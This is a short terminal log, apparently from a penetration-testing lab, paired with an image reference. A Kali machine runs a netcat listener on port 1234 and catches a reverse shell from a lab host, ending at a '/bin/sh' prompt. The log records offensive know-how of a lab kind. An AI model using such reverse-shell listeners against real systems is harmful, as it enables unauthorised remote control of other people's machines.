 root@kali:~/Documents/vpnlab# nc -lvp 1234
listening on [any] 1234 ...
10.11.1.95: inverse host lookup failed: Unknown host
connect to [10.8.0.3] from (UNKNOWN) [10.11.1.95] 49640
/bin/sh: 0: can't access tty; job control turned off
$